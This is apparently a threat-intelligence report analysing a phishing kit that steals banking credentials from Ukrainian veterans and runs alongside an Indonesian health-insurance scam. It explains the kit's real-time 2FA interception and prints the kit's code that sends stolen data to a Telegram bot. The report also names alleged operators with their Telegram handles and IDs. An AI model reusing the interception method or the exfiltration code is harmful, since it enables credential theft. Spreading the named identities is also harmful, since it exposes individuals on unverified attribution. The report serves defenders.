This is not a simple credential harvester with a static database. The phishing kit includes a live WebSocket control panel that lets a human operator manipulate each victim session in real time.
The WebSocket endpoint at wss://dopomogvoina[.]sbs/ws supports the following message types:
register — New victim session created
update_user_data — Stolen credentials transmitted to operator
next_step — Operator advances victim to next theft stage
create_application — Victim starts "aid application"
answer_question — Operator sends custom prompt to victim
This real-time control means the operator can:
- Force a waiting state — display "Processing your application..." while they log into the victim's real bank account
- Redirect to a specific step — re-request an SMS code if the first one expired
- Show fake error messages — "Invalid code, please re-enter" to harvest multiple 2FA tokens
- Ask custom questions — request date of birth, card number, or any additional data mid-session
What Makes This Dangerous
Real-time operator control defeats time-based 2FA protections. The operator intercepts the SMS code and uses it within its validity window — typically 30 to 120 seconds — while the victim stares at a fake "processing" animation.


Screenshot 8 — Phone number entry form used to initiate credential theft.


Screenshot 11 — Operator's real-time bot panel for controlling victim sessions.
The full range of data stolen per session: phone, password, PIN, SMS code, card number, date of birth, and email.
Section 4: Behind Cloudflare — Two Projects, One Server

Cloudflare proxying conceals the origin server, but PhishDestroy's infrastructure analysis pipeline resolved the true origin IP: 45.131.214[.]148, hosted at RapidSeedbox / LeaseWeb in the Netherlands.
A critical detail: dopomogvoina[.]sbs is proxied through Cloudflare, hiding its origin IP. But our system also tracks hlpforvpeople[.]sbs — a related domain registered through the same NICENIC registrar with matching patterns. That domain is NOT behind Cloudflare, exposing its origin IP directly: 45.131.214[.]148.
Connecting to this IP directly — without a Host header — revealed something unexpected: a completely different phishing site. Instead of Ukrainian military aid, the default vhost served "HealthCare ID", an Indonesian health insurance phishing operation. Same server, completely different victims, completely different country.
Same Server, Same Operators, Different Victims
- Project 1: Ukrainian military aid → steals banking credentials from veterans
- Project 2: Indonesian health insurance → steals healthcare credentials from citizens
- Same Express.js stack, same WebSocket real-time control panel
- Same BT-Panel (宝塔) server management interface
- Second project's C2 domain:
rezervtemka[.]cc — a known phishing panel identified in PhishDestroy's threat database
- Russian-language comments in the Indonesian project's source code confirm the same CIS-based developers

Screenshot 12 — Two parallel phishing operations sharing the same origin server: Ukrainian military aid (dopomogvoina) and Indonesian health insurance (HealthCare ID).
The Indonesian phishing template is a known kit tracked in PhishDestroy's threat intelligence database. We've seen variants of this exact template deployed across Southeast Asia — targeting Indonesian, Thai, and Vietnamese financial institutions. The operators simply swap country-specific templates while reusing the same backend infrastructure.
Indiscriminate Criminals
This is the reality of modern phishing operations:
the operators don't care who they steal from. Ukrainian veterans seeking military aid, Indonesian workers buying health insurance — the target changes with whatever template generates the most revenue. The same Russian-speaking operators run both campaigns simultaneously from the same server, switching between victims in different countries like changing TV channels. Today it's Ukrainian banks. Tomorrow it could be Israeli banks — as Bonya already asked about in March 2026.

Section 5: The config.json That Exposed Everything
Here's how a single misconfigured file unraveled the entire operation — step by step.
After identifying the origin server's second project, PhishDestroy's JS Analyzer — our automated JavaScript intelligence tool — was pointed at the Indonesian phishing site's bundle at https://45.131.214[.]148/assets/index-ZMQxHb_h.js. The analyzer extracted all API endpoints, external URLs, and configuration paths from the 335KB JavaScript file. Among the findings:
- Five API endpoints at
rezervtemka[.]cc — the C2 panel for credential verification
- A WebSocket connection to
wss://rezervtemka[.]cc
- Facebook Pixel integration for victim tracking
- A reference to
/config.json — loaded at runtime for Telegram bot configuration
Following this lead, we fetched /config.json from the origin IP. The file was accessible without any authentication — sitting in the webroot, readable by anyone:
async function loadConfig() {
const response = await fetch('/config.json');
// ...
}
async function sendNotification() {
const cfg = await loadConfig();
await fetch(`https://api.telegram.org/bot${cfg.bot_token}/sendMessage`, {
method: 'POST',
body: JSON.stringify({ chat_id: cfg.chat_id, text: message })
});
}
The /config.json file was accessible directly from the origin IP — no authentication, no access control, just a plain JSON file sitting in the webroot:
{
"bot_token": "8724623843:AAFXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX",
"chat_id": "-100XXXXXXXXXX"
}

A Telegram bot token is both username and password. Whoever has the token can make API calls as that bot. The operators left theirs in a publicly accessible file. Six API calls later, we had everything:
getMe — Bot identity: "MonettiCRM" (@MonettiCRM_bot)
getChat(chat_id) — Group name: "Idr card" with an active invite link
getChatAdministrators — 3 administrators, including the group creator

getChat(creator_id) — Creator: @monettiescobar, Telegram Premium, business profile, timezone UTC+3

getChat(admin2_id) — Second admin: empty profile, suspected alt account
getChatMemberCount — 5 total members in the operator group

Screenshot 13 — The complete OSINT chain: from exposed config.json to full operator identification in 6 API calls.
From a single misconfigured file to full operator identification in six HTTP requests. No exploits, no unauthorized access — just standard Telegram Bot API calls using a token the operators themselves left exposed.
Section 6: The Operators
A Note on Criminal Creativity
What follows is a masterclass in terrible alias choices. We have MONETTI ESCOBAR — because nothing says "low profile" like naming yourself after history's most famous drug lord. Then there's Bonya, also known as PapaZakonVor (literally "Daddy-Thief-by-Law" — a wannabe reference to Russian criminal hierarchy), Boa, and bubullikk. And finally Devoys, whose handle @devosus reads suspiciously like "dev ops us" — a developer who put his job title in his username. These are the people who thought they could outsmart automated threat intelligence. Spoiler: they couldn't.

Screenshot 14 — The "Idr card" Telegram operator group, exposed through the leaked bot token.


Owner / Creator
MONETTI ESCOBAR
@monettiescobar
Telegram ID: 8135223234
Telegram Premium, Business profile
Timezone: UTC+3 (CIS region)
10 public messages — strict OPSEC
TraFFeeQ Chat
Medusa Google Ads
Deepfakes channel


Operator / Traffic
Bonya
@BoaCC159
Telegram ID: 6242202706
AKA: PapaZakonVor, Boa, bubullikk
261 messages across 12 groups
DC2 — Amsterdam, NL
CryptoGrab
STYX Market
Raven CC
EMPIRE CHAT
Phoenix Solution
Developer / Coder
Devoys
@devosus
Telegram ID: 8213612730
Phishing kit developer — operators address him as coder
Asked to "think about defense" when breach discovered
Minimal public footprint by design
Handle @devosus ≈ "dev ops us" — job title as username
Kit developer
Infrastructure
Security
MONETTI ESCOBAR — The Boss
